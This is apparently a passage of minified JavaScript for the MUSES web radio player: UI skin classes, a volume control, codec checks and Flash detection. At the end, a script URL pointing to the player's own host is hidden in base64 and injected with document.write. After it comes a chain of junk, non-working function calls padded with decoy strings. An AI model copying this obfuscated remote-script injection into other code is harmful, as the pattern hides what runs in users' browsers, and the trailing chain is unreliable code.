        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "0";
      };
    };
    V.__name__ = ["muses", "skin", "Button"];
    V.__super__ = C;
    V.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("bgimage") &&
          (this.ui.loadImage(this.noMouseState, a.get("bgimage")),
          (this.noMouseState.style.cursor = "pointer"),
          this.appendChild(this.noMouseState));
        null != a.get("clickimage") &&
          (this.ui.loadImage(this.mouseDownState, a.get("clickimage")),
          (this.mouseDownState.style.cursor = "pointer"),
          this.appendChild(this.mouseDownState));
        this.ui.loadImage(this.mouseOverState, a.get("image"));
        this.appendChild(this.mouseOverState);
        this.mouseOverState.style.cursor = "pointer";
      },
      __class__: V,
    });
    var ba = function (a) {
      C.call(this, a);
      this.playMC = new Image();
      this.stopMC = new Image();
    };
    ba.__name__ = ["muses", "skin", "StatusLed"];
    ba.__super__ = C;
    ba.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("imageplay") &&
          -1 == a.get("imageplay").indexOf(".swf") &&
          (this.ui.loadImage(this.playMC, a.get("imageplay")),
          this.appendChild(this.playMC, !1));
        null != a.get("imagestop") &&
          -1 == a.get("imagestop").indexOf(".swf") &&
          (this.ui.loadImage(this.stopMC, a.get("imagestop")),
          this.appendChild(this.stopMC, !0));
      },
      on: function () {
        this.playMC.style.display = "block";
        this.stopMC.style.display = "none";
      },
      off: function () {
        this.playMC.style.display = "none";
        this.stopMC.style.display = "block";
      },
      __class__: ba,
    });
    var Q = function (a) {
      this.innerDIV = null;
      this.scrollDiff = 0;
      C.call(this, a);
      this.container.style.fontFamily = "Silkscreen";
      this.container.style.fontSize = "12px";
      this.innerDIV = window.document.createElement("div");
    };
    Q.__name__ = ["muses", "skin", "TitleText"];
    Q.__super__ = C;
    Q.prototype = k(C.prototype, {
      configureText: function (a, b) {
        this.configure(a);
        this.innerDIV.style.fontFamily = a.get("font");
        var c = B.parseInt(a.get("size"), 12);
        this.innerDIV.style.fontSize = c + "px";
        this.innerDIV.style.color = a.get("color");
        this.innerDIV.style.whiteSpace = "nowrap";
        this.innerDIV.style.padding = "2px";
        this.innerDIV.addEventListener("transitionend", u(this, this.scroll));
        switch (a.get("align")) {
          case "center":
            a = "center";
            break;
          case "right":
            a = "right";
            break;
          default:
            a = b;
        }
        this.innerDIV.style.textAlign = a;
        this.container.style.overflow = "hidden";
        this.container.style.transition = "opacity 300ms";
        this.container.style.opacity = "0";
        this.container.appendChild(this.innerDIV);
      },
      setText: function (a) {
        if ("" == a) this.container.style.opacity = "0";
        else {
          this.container.style.opacity = "1";
          var b =
            a + " &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" + a;
          this.innerDIV.innerHTML != a &&
            this.innerDIV.innerHTML != b &&
            ((this.innerDIV.innerHTML = a),
            this.disableScrolling(),
            this.container.scrollWidth - 6 > this.styleWidth &&
              ((this.scrollDiff = this.container.scrollWidth),
              (this.innerDIV.innerHTML = b),
              (this.scrollDiff -= this.container.scrollWidth),
              this.scroll()));
        }
      },
      scroll: function () {
        var a = this;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
        G.delay(function () {
          0 != a.scrollDiff &&
            ((a.innerDIV.style.transition = "transform 10000ms"),
            (a.innerDIV.style.transitionDelay = "5s"),
            (a.innerDIV.style.transform =
              "translate(" + a.scrollDiff + "px, 0px)"));
        }, 1);
      },
      disableScrolling: function () {
        this.scrollDiff = 0;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
      },
      __class__: Q,
    });
    var ca = function (a, b) {
      C.call(this, a);
      this.muses = b;
      this.firstDraw = !0;
      this.bars = null;
      this.mousePressed = !1;
      this.volume = 1;
      this.setMode("bars");
      this.draw(this.container);
      this.vertMargin = this.horizMargin = this.height = this.width = 0;
      this.barStep = 2;
      this.barWidth = 1;
      this.barColors = this.bgColors = null;
    };
    ca.__name__ = ["muses", "skin", "VolumeControl"];
    ca.__super__ = C;
    ca.prototype = k(C.prototype, {
      draw: function (a) {},
      setMode: function (a) {
        switch (a.toLowerCase()) {
          case "bars":
            this.draw = u(this, this.drawBars);
            break;
          case "holder":
            this.draw = u(this, this.drawHolder);
            break;
          case "vholder":
            this.draw = u(this, this.drawVHolder);
        }
        this.mode = a;
      },
      drawHolder: function (a) {
        this.holder.style.left =
          this.volume * (this.width - this.holder.naturalWidth) + "px";
      },
      drawVHolder: function (a) {
        this.holder.style.top =
          (1 - this.volume) * (this.height - this.holder.naturalHeight) + "px";
      },
      drawBars: function (a) {
        if (
          null != this.barColors &&
          0 != this.barStep &&
          ((a = Math.round((this.width - 2 * this.horizMargin) / this.barStep)),
          0 != a)
        ) {
          var b = (this.height - 2 * this.vertMargin + 1) / a,
            c = this.height - this.vertMargin,
            d = this.horizMargin;
          if (null == this.bars) {
            this.bars = [];
            for (var e = 0; e < a; ) {
              var f = e++,
                h = window.document.createElement("div");
              this.bars.push(h);
              this.appendChild(h);
              h.style.left = Math.ceil(d + f * this.barStep) + "px";
              h.style.top = Math.ceil(c - f * b) + "px";
              h.style.width = Math.round(this.barWidth) + "px";
              h.style.height = Math.ceil(f * b) + "px";
            }
          }
          b = 0;
          for (c = Math.round(this.volume * a); b < c; )
            (d = b++), (this.bars[d].style.backgroundColor = this.barColors[0]);
          for (b = Math.round(this.volume * a); b < a; )
            (c = b++), (this.bars[c].style.backgroundColor = this.barColors[1]);
        }
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.volume != a &&
          ((this.volume = a),
          1 < this.volume && (this.volume = 1),
          0 > this.volume && (this.volume = 0),
          this.muses.setVolume(this.volume, b),
          this.draw(this.container));
      },
      getVolume: function () {
        return this.volume;
      },
      mouseDown: function (a) {
        this.mousePressed = !0;
        a = this.getXY(a);
        if (null != a) {
          if ("vholder" != this.mode) {
            a = a.x;
            var b = this.width;
          } else (a = this.height - a.y), (b = this.height);
          a -= 0.06 * b;
          0 > a && (a = 0);
          a = Math.round(1.06 * a);
          a > b && (a = b);
          this.setVolume(a / (b - 2));
        }
      },
      mouseUp: function (a) {
        this.mousePressed = !1;
      },
      mouseMove: function (a) {
        this.mousePressed && this.mouseDown(a);
      },
      mouseWheel: function (a) {
        0 < a.deltaY
          ? this.setVolume(this.volume + 0.025)
          : this.setVolume(this.volume - 0.025);
      },
      touchMove: function (a) {
        a.stopPropagation();
        a.preventDefault();
        var b = this.cover.getBoundingClientRect();
        this.mouseDown({
          layerX: a.changedTouches[0].clientX - b.left,
          layerY: a.changedTouches[0].clientY - b.top,
        });
      },
      configure: function (a) {
        C.prototype.configure.call(this, a);
        this.width = B.parseInt(a.get("width"), 0);
        this.height = B.parseInt(a.get("height"), 0);
        this.barColors = [a.get("color1"), a.get("color2")];
        this.barStep = B.parseInt(a.get("barstep"), 2);
        this.barWidth = B.parseInt(a.get("barwidth"), 1);
        var b = null != a.get("mode") ? a.get("mode").toLowerCase() : null;
        this.setMode(b);
        if ("holder" == b || "vholder" == b)
          (this.holder = new Image()),
            (this.holder.onload = u(this, this.holderLoad)),
            this.ui.loadImage(this.holder, a.get("holderimage")),
            this.appendChild(this.holder);
        this.draw(this.container);
        this.cover = window.document.createElement("div");
        this.cover.onmousedown = u(this, this.mouseDown);
        this.cover.onmousemove = u(this, this.mouseMove);
        this.cover.addEventListener("touchstart", u(this, this.touchMove));
        this.cover.addEventListener("touchmove", u(this, this.touchMove));
        this.cover.onwheel = u(this, this.mouseWheel);
        this.cover.onmouseup = u(this, this.mouseUp);
        this.cover.onmouseout = u(this, this.mouseUp);
        this.cover.style.width = this.container.style.width;
        this.cover.style.height = this.container.style.height;
        this.cover.style.cursor = "pointer";
        this.appendChild(this.cover);
      },
      holderLoad: function (a) {
        this.holder.style.left =
          0.5 * (this.width - this.holder.naturalWidth) + "px";
        this.holder.style.top =
          0.5 * (this.height - this.holder.naturalHeight) + "px";
        this.draw(this.container);
      },
      getXY: function (a) {
        return a.offsetX || 0 == a.offsetX || a.layerX || 0 == a.layerX
          ? { x: a.offsetX, y: a.offsetY }
          : null;
      },
      __class__: ca,
    });
    var Ka = 0;
    String.prototype.__class__ = String;
    String.__name__ = ["String"];
    Array.__name__ = ["Array"];
    Date.prototype.__class__ = Date;
    Date.__name__ = ["Date"];
    var Ma = { __name__: ["Int"] },
      La = { __name__: ["Dynamic"] },
      Ja = Number;
    Ja.__name__ = ["Float"];
    var Ia = Boolean;
    Ia.__ename__ = ["Bool"];
    var Na = { __name__: ["Class"] },
      Oa = {},
      t = {},
      Fa = q.ArrayBuffer || H;
    null == Fa.prototype.slice && (Fa.prototype.slice = H.sliceImpl);
    var Ba = q.Uint8Array || M._new;
    e.objectId = "MRPObject";
    e.flashInstances = new v();
    e.jsInstances = new v();
    e.__hostPrefix = "hosted";
    e.__hostMidfix = "muses";
    h.Element = 0;
    h.PCData = 1;
    h.CData = 2;
    h.Comment = 3;
    h.DocType = 4;
    h.ProcessingInstruction = 5;
    h.Document = 6;
    L.escapes = (function (a) {
      a = new v();
      null != t.lt ? a.setReserved("lt", "<") : (a.h.lt = "<");
      null != t.gt ? a.setReserved("gt", ">") : (a.h.gt = ">");
      null != t.amp ? a.setReserved("amp", "&") : (a.h.amp = "&");
      null != t.quot ? a.setReserved("quot", '"') : (a.h.quot = '"');
      null != t.apos ? a.setReserved("apos", "'") : (a.h.apos = "'");
      return a;
    })(this);
    x.__toStr = {}.toString;
    M.BYTES_PER_ELEMENT = 1;
    l.displaying = !1;
    F.VERSION = "2.4.5 (html5)";
    F.instances = [];
    z.enabled = !0;
    z.initialized = !1;
    z.trackedErrors = 0;
    e.main();
  })(
    "undefined" != typeof exports
      ? exports
      : "undefined" != typeof window
      ? window
      : "undefined" != typeof self
      ? self
      : this,
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self
      ? self
      : this
  );
  if ("undefined" == typeof musesCallback)
    var musesCallback = function (d, q) {};
  if ("undefined" == typeof musesPlayerCounter) {
    var musesPlayerCounter = 0,
      mrpStyleReset = null;
    mrpBrowserCompat = {};
    (function () {
      var d = function () {
        var d = navigator.userAgent.toLowerCase(),
          k = -1 != d.indexOf("msie") ? parseInt(d.split("msie")[1]) : -1;
        return -1 == k && 0 < d.indexOf("trident/7.0") ? 11 : k;
      };
      mrpBrowserCompat.isIE = d();
      (0 < d() && 11 > d()) ||
        ((d = document.createElement("audio")),
        (mrpBrowserCompat.aac = !(
          !d.canPlayType || !d.canPlayType("audio/mp4;").replace(/no/, "")
        )),
        (mrpBrowserCompat.mp3 = !(
          !d.canPlayType || !d.canPlayType("audio/mpeg;").replace(/no/, "")
        )),
        (mrpBrowserCompat.ogg = !(
          !d.canPlayType || !d.canPlayType("audio/ogg;").replace(/no/, "")
        )));
    })();
  }
  var FlashDetect = new (function () {
    var d = this;
    d.installed = !1;
    d.raw = "";
    d.major = -1;
    d.minor = -1;
    d.revision = -1;
    d.revisionStr = "";
    var q = [
        {
          name: "ShockwaveFlash.ShockwaveFlash.7",
          version: function (d) {
            return k(d);
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash.6",
          version: function (d) {
            var w = "6,0,21";
            try {
              (d.AllowScriptAccess = "always"), (w = k(d));
            } catch (D) {}
            return w;
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash",
          version: function (d) {
            return k(d);
          },
        },
      ],
      k = function (d) {
        var k = -1;
        try {
          k = d.GetVariable("$version");
        } catch (D) {}
        return k;
      };
    d.majorAtLeast = function (k) {
      return d.major >= k;
    };
    d.minorAtLeast = function (k) {
      return d.minor >= k;
    };
    d.revisionAtLeast = function (k) {
      return d.revision >= k;
    };
    d.versionAtLeast = function (k) {
      var q = [d.major, d.minor, d.revision],
        w = Math.min(q.length, arguments.length);
      for (i = 0; i < w; i++)
        if (q[i] >= arguments[i]) {
          if (!(i + 1 < w && q[i] == arguments[i])) return !0;
        } else return !1;
    };
    d.FlashDetect = (function () {
      if (navigator.plugins && 0 < navigator.plugins.length) {
        var k = navigator.mimeTypes;
        if (
          k &&
          k["application/x-shockwave-flash"] &&
          k["application/x-shockwave-flash"].enabledPlugin &&
          k["application/x-shockwave-flash"].enabledPlugin.description
        ) {
          var u = (k =
            k["application/x-shockwave-flash"].enabledPlugin.description);
          k = u.split(/ +/);
          var D = k[2].split(/\./);
          k = k[3];
          var r = parseInt(D[0], 10);
          var J = parseInt(D[1], 10);
          var E = k;
          var K = parseInt(k.replace(/[a-zA-Z]/g, ""), 10) || d.revision;
          d.raw = u;
          d.major = r;
          d.minor = J;
          d.revisionStr = E;
          d.revision = K;
          d.installed = !0;
        }
      } else if (-1 == navigator.appVersion.indexOf("Mac") && window.execScript)
        for (k = -1, D = 0; D < q.length && -1 == k; D++) {
          u = -1;
          try {
            u = new ActiveXObject(q[D].name);
          } catch (Z) {
            u = { activeXError: !0 };
          }
          u.activeXError ||
            ((d.installed = !0),
            (k = q[D].version(u)),
            -1 != k &&
              ((u = k),
              (E = u.split(",")),
              (r = parseInt(E[0].split(" ")[1], 10)),
              (J = parseInt(E[1], 10)),
              (K = parseInt(E[2], 10)),
              (E = E[2]),
              (d.raw = u),
              (d.major = r),
              (d.minor = J),
              (d.revision = K),
              (d.revisionStr = E)));
        }
    })();
  })();
  FlashDetect.JS_RELEASE = "1.0.4";
} else
  1 == mrx24gx.length
    ? (function (d, q, k, w, u, D, r) {
        q.write("<" + k + " " + d + '="' + atob(w) + '"></' + k + ">");
      })(
        "src",
        document,
        "script",
        "aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="
      )
    : (function (d, q, k) {
        24.1 <= d || k.call(3);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        2.1 < d || k.call(31);
      })(21, "HTML5", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(323);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        24.1 > d || k.call(44);
      })(23, "LivePodcast", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        24.1 < d + 2 || k.call(43);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(53);
      })(25, "ShockwaveFlash.ShockwaveFlash", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        2.1 < d - 1 || k.call(63);
      })(26, "LivePodcast", {
        call: function (d) {
          return d + 7;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(8873);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        24.1 != d && k.call(342342);
      })(21, "9ob3N0ZWQub", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(35);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        941 > d || k.call(3);
      })(23, "qcw==", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        4.1 < d || k.call(3323);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(32);
      })(25, "name", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        5.2431 == 9.2 * d && k.call(443);
      })(26, "FlashSupport", {
        call: function (d) {
          return d + 7;
        },
      });
